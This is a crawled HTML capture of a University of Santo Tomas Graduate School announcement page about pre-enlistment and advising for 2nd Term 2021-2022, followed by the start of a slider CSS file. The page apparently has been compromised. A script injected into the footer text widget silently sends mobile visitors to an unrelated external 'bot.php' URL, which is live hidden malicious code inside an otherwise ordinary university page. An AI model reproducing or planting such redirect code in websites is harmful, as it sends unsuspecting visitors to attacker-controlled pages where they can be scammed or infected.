

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://graduateschool.ust.edu.ph/announcement/pre-enlistment-advising-2nd-term-2021-2022-is-now-ongoing/
body_size: 5897
content:
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000<!doctype html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Pre-Enlistment &amp; Advising (2nd Term 2021-2022) is now ONGOING! | UST - Graduate School</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

  <link rel="icon" type="image/png" href="http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/favicon.png">

  <link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.39' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=0.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/flexslider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.carousel.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.theme.default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/css/style.css?ver=1.64' type='text/css' media='all' />
<link rel='stylesheet' id='roots_css-css'  href='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/css/main.min.css?23b41d6362f71c5c866a88a379d03fd0' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/graduateschool.ust.edu.ph\/photocrati_ajax","wp_home_url":"http:\/\/graduateschool.ust.edu.ph","wp_site_url":"http:\/\/graduateschool.ust.edu.ph","wp_root_url":"http:\/\/graduateschool.ust.edu.ph","wp_plugins_url":"http:\/\/graduateschool.ust.edu.ph\/wp-content\/plugins","wp_content_url":"http:\/\/graduateschool.ust.edu.ph\/wp-content","wp_includes_url":"http:\/\/graduateschool.ust.edu.ph\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery.js?ver=1.11.0'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/persist.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/store.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ngg_store.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.1'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/js/vendor/modernizr.min.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://graduateschool.ust.edu.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://graduateschool.ust.edu.ph/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Schedule of Fees for 2nd Term AY 2021-2022' href='http://graduateschool.ust.edu.ph/announcement/schedule-of-fees-for-1st-term-ay-2021-2022-2/' />
<link rel='next' title='Online Application for 2nd Term AY 2021-2022 (EXTENDED!)' href='http://graduateschool.ust.edu.ph/announcement/online-application-for-2nd-term-ay-2021-2022-extended/' />
<meta name="generator" content="WordPress 3.9.1" />
<link rel='canonical' href='http://graduateschool.ust.edu.ph/announcement/pre-enlistment-advising-2nd-term-2021-2022-is-now-ongoing/' />
<link rel='shortlink' href='http://graduateschool.ust.edu.ph/?p=6127' />
<!-- <meta name="NextGEN" version="2.0.66.29" /> -->
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

    <meta name="description" content="University of Santo Tomas Graduate School"/>
  
  <meta name="keywords" content="UST,Graduate School,Graduate Study,Research,Publications">

  <link rel="alternate" type="application/rss+xml" title="UST - Graduate School Feed" href="http://graduateschool.ust.edu.ph/feed/">
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
</head>

<nav class="top-padding-20 mobile-navigation-list cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s2">
    <ul id="menu-primary-navigation" class="menu"><li class="menu-about-us"><a href="http://graduateschool.ust.edu.ph/about-us/">About Us</a></li>
<li class="menu-admission-policies"><a href="http://graduateschool.ust.edu.ph/admission-policies/">Admission Policies</a></li>
<li class="menu-degree-requirements"><a href="http://graduateschool.ust.edu.ph/degree-requirements/">Degree Requirements</a></li>
<li class="menu-courses-offerred"><a href="http://graduateschool.ust.edu.ph/courses-offerred/">Courses Offerred</a></li>
<li class="menu-schedule-of-fees"><a href="http://graduateschool.ust.edu.ph/table-of-fees/">Schedule of Fees</a></li>
<li class="menu-academic-policies"><a href="http://graduateschool.ust.edu.ph/academic-policies/">Academic Policies</a></li>
<li class="menu-forms"><a href="http://graduateschool.ust.edu.ph/forms/">Forms</a></li>
<li class="menu-administration-and-staff"><a href="http://graduateschool.ust.edu.ph/administration/">Administration and Staff</a></li>
<li class="menu-awards-and-recognitions"><a href="http://graduateschool.ust.edu.ph/awards-and-recognitions/">Awards and Recognitions</a></li>
<li class="menu-facilities"><a href="http://graduateschool.ust.edu.ph/facilities/">Facilities</a></li>
<li class="menu-student-life"><a href="http://graduateschool.ust.edu.ph/student-life/">Student Life</a></li>
<li class="menu-contact-us"><a href="http://graduateschool.ust.edu.ph/contact-us/">Contact Us</a></li>
<li class="menu-announcements"><a href="http://graduateschool.ust.edu.ph/announcements/">Announcements</a></li>
<li class="menu-events-list"><a href="http://graduateschool.ust.edu.ph/events-list/">Events List</a></li>
</ul></nav>

<div id="wrap">

  <div id="content">
<body class="cbp-spmenu-push">

  <!--[if lt IE 8]>
    <div class="alert alert-warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->

  		<header>
			<div id="mainHeaderTopWrapper">
				<div class="container">
		        <ul id="menu-top-navigation" class="top-bottom-margin-5 list-unstyled list-inline"><li class="menu-admission-policies"><a href="http://graduateschool.ust.edu.ph/admission-policies/">Admission Policies</a></li>
<li class="menu-schedule-of-fees"><a href="http://graduateschool.ust.edu.ph/table-of-fees/">Schedule of Fees</a></li>
<li class="menu-school-calendar"><a href="http://graduateschool.ust.edu.ph/events/">School Calendar</a></li>
<li class="menu-forms"><a href="http://graduateschool.ust.edu.ph/forms/">Forms</a></li>
<li class="menu-wifi-how-tos"><a href="http://graduateschool.ust.edu.ph/wifi-how-tos/">WIFI HOW TO&#8217;S</a></li>
<li class="menu-contact-us"><a href="http://graduateschool.ust.edu.ph/contact-us/">Contact Us</a></li>
</ul>				</div>
			</div>
		      <div id="mainHeaderBottomWrapper">
		        <div class="container">
		          <div class="no-padding-left col-xs-8 col-sm-9 col-md-9">
		            <a class="hidden-xs"href="http://graduateschool.ust.edu.ph"><img id="logo" class="img-responsive" src="http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/banner_final.png"></a>
		            <div class="visible-xs" style="padding:20px; font-size:40px; font-family:TrajanProRegular;">USTGS</div>
		          </div>
		          <div class="text-right no-padding-right col-xs-4 col-sm-3 col-md-3">
		            <button id="showRightPush" type="button" class="collapsed">
		                <div class="hidden-xs" style="display:inline-block; vertical-align:middle;">MENU</div> <i style="display:inline-block; vertical-align:middle;" class="fa fa-bars fa-2x"></i>
		            </button>
		          </div>        
		        </div>
		      </div> 
		</header>
		<!-- 
		<div id="subpageNav">
			<div class="container">
				<ul class="list-unstyled list-inline">
					<li><a href="#">Menu 1</a></li>
				</ul>
			</div>
		</div>
		-->
				

		
					<div id="subpageBanner" class="" style="background: url('http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/img/subpage_banner.png
                ');">
				<div class="container">
					<div class="row subpage-banner-title">
						<div class="col-md-12">News and Announcements</div>
					</div>
				</div>
			</div>
						
		
		
  <div class="bottom-margin-20 wrap container" role="document">
    <div class="row">
      <main class="top-margin-20 subpage-content col-sm-12 col-md-8" role="main">
        <div class="col-xs-12">
          <h4 style="color: #474A4F; float: left; cursor: pointer;" onclick="goBack()" class="sliding-arrow-left-link"><span>&laquo;</span> Return</h4>
        </div>
          <div class="row">
    <div class="top-margin-20 content col-sm-12 col-md-12" style="line-height: 2;">
      <p><a href="http://graduateschool.ust.edu.ph/wp-content/uploads/2021/12/announcement_pre-enlistment-2021-2022_dec-9-20211.pdf"><img src="http://graduateschool.ust.edu.ph/wp-content/uploads/2021/12/aa_announcement_pre-enlistment-2021-2022-353x500.jpg" alt="" width="510" height="722" /></a></p>
    </div>
  </div>
      </main><!-- /.main -->
              <aside id="subpageSidebar" class="col-sm-12 col-md-4" role="complementary">
          	<div class="sidebar-bg">	
		<div class="sidebar-block">
			<h3 class="sidebar-header">Announcements</h3>
			<ul class="list-unstyled subpage-sidebar-announcements">
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>6 Jan 2026</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/ustgs-online-enrollment-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">USTGS Online Enrollment (2nd Term AY 2025-2026)</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>16 Dec 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/extended-ustgs-application-for-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">EXTENDED! USTGS Application for 2nd Term AY 2025-2026</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>13 Nov 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/congratulations-2/" style="font-size: 1.2em;">CONGRATULATIONS!</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>6 Nov 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/now-open-ustgs-application-for-2nd-term-ay-2025-2026/" style="font-size: 1.2em;">NOW OPEN! USTGS Application for 2nd Term AY 2025-2026</a>
			      			    </li>
							<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D;"><b>2 Oct 2025</b></h4>
				<li>
			      <a href="http://graduateschool.ust.edu.ph/announcement/webinar-on-the-future-of-work-disruption-innovation-and-adaptation/" style="font-size: 1.2em;">Webinar on &#8220;The Future of Work: Disruption, Innovation and Adaptation&#8221;</a>
			      			    </li>
						</ul>
			<div class="col-md-12" style="text-align: left; margin-bottom: 30px; margin-top: 10px; padding: 0px; text-align: right;">
				<a href="http://graduateschool.ust.edu.ph/announcements" class="general-links sliding-arrow-link" style="font-family: 'Helvetica Neue','Helvetica','Arial','sans-serif'; font-size: .8em;">
					VIEW ALL <span style="font-size: 1.2em;">&raquo;</span>
				</a>
			</div>
		</div>
		<div class="sidebar-block">
			<h3 class="sidebar-header">School Calendar</h3>
			<ul class="list-unstyled subpage-sidebar-announcements">
				                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/seminar-on-grounded-theory/" class="a-links">Seminar on Grounded Theory</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/preliminary-exams-begin/" class="a-links">Preliminary Exams Begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/graduate-research-colloquium/" class="a-links">Graduate Research Colloquium</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/all-saints-day/" class="a-links">All Saints&#8217; Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/all-souls-day/" class="a-links">All Souls&#8217; Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/bonifacio-day/" class="a-links">Bonifacio Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>21 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examinations/" class="a-links">Final Examinations</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/feast-of-the-immaculate-conception/" class="a-links">Feast of the Immaculate Conception</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examinations-begin/" class="a-links">Final Examinations Begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/paskuhan-2015/" class="a-links">Paskuhan 2015</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-2nd-term-2016/" class="a-links">Start of 2nd Term 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/feast-of-st-thomas-aquinas/" class="a-links">Feast of St. Thomas Aquinas</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>4 Feb 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/49th-page-annual-national-convention/" class="a-links">49th PAGE ANNUAL NATIONAL CONVENTION</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/edsa-revolution-day/" class="a-links">EDSA Revolution Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2nd-term-2016-preliminary-exams-begin/" class="a-links">2nd Term 2016 Preliminary Exams begin</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/easter-break/" class="a-links">Easter Break</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/araw-ng-kagitingan/" class="a-links">Araw ng Kagitingan</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>1 Oct 2015</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/labor-day/" class="a-links">Labor Day</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/student-satisfaction-survey-week/" class="a-links">Student Satisfaction Survey week</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination-2/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/final-examination-week/" class="a-links">Final Examination week</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/written-comprehensive-examination-3/" class="a-links">Written Comprehensive Examination</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2016-solemn-investiture/" class="a-links">2016 Solemn Investiture</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/2016-special-term-enrolment/" class="a-links">2016 Special Term Enrolment</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>19 Apr 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-special-term-2016/" class="a-links">Start of Special Term 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>24 May 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/1st-term-2016-2017-enrolment/" class="a-links">1ST TERM 2016-2017 ENROLMENT</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>23 Jun 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/wce-july-25-aug-1-2016/" class="a-links">WCE July 25-Aug 1, 2016</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>24 May 2016</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/start-of-1st-term-2016-2017/" class="a-links">Start of 1ST TERM 2016-2017</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>10 Mar 2017</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/summer-term-application-2017/" class="a-links">Summer Term application 2017</a></li>
	       		                              	<h4 style="margin-bottom: 0px; margin-top: 15px; color:#1C238D; "><b>10 Mar 2017</b></h4>
	                                <li><a href="http://graduateschool.ust.edu.ph/event/1st-term-2017-2018-application/" class="a-links">1st Term 2017-2018 Application</a></li>
	       	 <!-- More Events: Owl Slider -->

	        <div class="col-md-12" style="text-align: left; margin-bottom: 30px; margin-top: 10px; padding: 0px; text-align: right;">
				<a href="http://graduateschool.ust.edu.ph/events" class="general-links sliding-arrow-link" style="font-family: 'Helvetica Neue','Helvetica','Arial','sans-serif'; font-size: .8em;">
					VIEW ALL <span style="font-size: 1.2em;">&raquo;</span>
				</a>
			</div>
		</div>	
		<div class="sidebar-block subpage-sidebar-extensions">
			<h3 class="sidebar-header">Offices Under the Graduate School</h3>
	        <ul id="menu-extension-offices" class="list-unstyled"><li class="menu-office-for-graduate-research"><a href="http://graduateschool.ust.edu.ph/office-for-graduate-research/ogr-about-us/">Office for Graduate Research</a></li>
<li class="menu-center-for-conservation-of-cultural-property-and-environment-in-the-tropics"><a href="http://graduateschool.ust.edu.ph/center-for-conservation-of-cultural-property-and-environment-in-the-tropics/ccpet-about-us/">Center for Conservation of Cultural Property and Environment in the Tropics</a></li>
<li class="menu-center-for-continuing-professional-education-and-development"><a href="http://graduateschool.ust.edu.ph/center-for-continuing-professional-education-and-development/ccped-general-information/">Center for Continuing Professional Education and Development</a></li>
<li class="menu-psychotrauma-clinic"><a href="http://ustpsychotrauma.org/">Psychotrauma Clinic</a></li>
<li class="menu-ustgs-alumni-association-inc"><a href="http://graduateschool.ust.edu.ph/alumni/alumni-about-us-2/">USTGS Alumni Association Inc.</a></li>
</ul>		</div>
	</div>								
        </aside><!-- /.sidebar -->
          </div><!-- /.content -->
  </div><!-- /.wrap -->

  

  		</div> <!--content-->
	</div> <!--wrap-->

	<div id="footer">
	<footer>
		<div id="footerWrapper">
			<div class="container">
				<div class="text-center-xs row">
					<div class="footer-col-1 col-sm-6 col-md-4">
						<li id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

   if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
      window.location.href = 'https://ankaramesihi15.lol/bot.php';
    }
</script><div class="row">
							<div class="bottom-padding-10 col-md-12" style="font-size:30px;">
								UST GRADUATE SCHOOL
							</div>
						</div>
						<div class="row">
							<div class="col-md-12">
								<ul class="list-unstyled">
									<li><i class="text-center fa fa-icon fa-map-marker"></i>  Thomas Aquinas Research Complex Espana, Manila</li>
									<li><i class="text-center fa fa-icon fa-phone"></i>  (+632) 731 5396</li>
									<li><i class="text-center fa fa-icon fa-envelope"></i>  graduateschool@ust.edu.ph</li>
									<li><i class="text-center fa fa-icon fa-calendar"></i>  1st & 2nd Term Office Schedule </br>
										Tue-Fri 1:00 p.m. - 9:00 p.m. </br>
										Saturday 7:00 a.m. - 6:00 p.m. </br>
										Closed on Mondays</li>
									<li><i class="text-center fa fa-icon fa-calendar"></i>  Special Term Office Schedule </br>
										Tue-Sat 8:00 a.m. - 5:00 p.m. </br>
										Closed on Mondays</li>
									<div class="">&copy; 2016 UST GRADUATE SCHOOL <br/> CREATED BY <a class="potato-link" href="http://potatocodes.com" target="_blank" alt="Potatocodes Web Development and Designs" title="Check out the awesomeness!">POTATOCODES</a></div> maintained by esdecena
								</ul>
							</div>
						</div></div>
		</li>
					</div>
					<div class="footer-col-2 col-sm-6 col-md-3">
						<li id="text-2" class="widget widget_text">			<div class="textwidget"><div class="row">
							<div class="col-md-12" style="font-family:AccidentalPresidency; font-size:27px;">UNIVERSITY LINKS</div>
						</div></div>
		</li>
						<div class="row">
							<div class="col-md-12">
								<!--
								<ul class="list-unstyled">
									<li><a href="#">University of Santo Tomas</a></li>
									<li><a href="#">UST eLeAP</a></li>
									<li><a href="#">Miguel de Benavidez Library</a></li>
									<li><a href="#">MyUste Student Portal</a></li>
									<li><a href="#">University Directory</a></li>
								</ul>
								-->
					        <ul id="menu-university-links" class="list-unstyled"><li class="menu-university-of-santo-tomas"><a href="http://ust.edu.ph">University of Santo Tomas</a></li>
<li class="menu-ust-eleap"><a href="http://eleap.ust.edu.ph">UST eLeAP</a></li>
<li class="menu-miguel-de-benavidez-library"><a href="http://library.ust.edu.ph/">Miguel de Benavidez Library</a></li>
<li class="menu-myuste-student-portal"><a href="http://myuste.ust.edu.ph/">MyUste Student Portal</a></li>
<li class="menu-wifi-how-tos"><a href="http://graduateschool.ust.edu.ph/wifi-how-tos/">WIFI HOW TO&#8217;S</a></li>
<li class="menu-student-satisfaction-survey-guide"><a href="http://graduateschool.ust.edu.ph/wp-content/uploads/2014/11/SSS-Users-Manual-Students-v2.0.pdf">Student Satisfaction Survey Guide</a></li>
</ul>							</div>
						</div>
					</div>
					<div class="text-center-xs text-right-md footer-col-3 col-sm-12 col-md-5">
											</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<a href="#" id="smoothup" title="Back to top" style="position: fixed; z-index: 999; bottom: 20px; right: 20px; background-color: #2b2b2b; color: white; width: 50px; height: 50px; padding-top: 10px; border-radius: 100%; text-align: center;"><i class="fa fa-angle-up" style="font-size: 2em; color: white;"></i></a>

	<script>
			function goBack() {
			 window.history.back()
			}
	</script>


<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WCShortcodes = {"ajaxurl":"http:\/\/graduateschool.ust.edu.ph\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/plugins/wc-shortcodes/includes/js/rsvp.js?ver=1.64'></script>
<script type='text/javascript' src='http://graduateschool.ust.edu.ph/wp-content/themes/ustgrad/assets/js/scripts.min.js?672dca039659702e91dd90da971e5651'></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/flexslider/flexslider.css?ver=2.2.0
body_size: 1787
content:
/*
 * jQuery FlexSlider v2.4.0
 * http://www.woothemes.com/wcflexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * 
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
/* @font-face {
  font-family: 'wcflexslider-icon';
  src: url('fonts/wcflexslider-icon.eot');
  src: url('fonts/wcflexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/wcflexslider-icon.woff') format('woff'), url('fonts/wcflexslider-icon.ttf') format('truetype'), url('fonts/wcflexslider-icon.svg#wcflexslider-icon') format('svg');
  font-weight: normal;
  font-style: normal;
} */
/* ====================================================================================================================
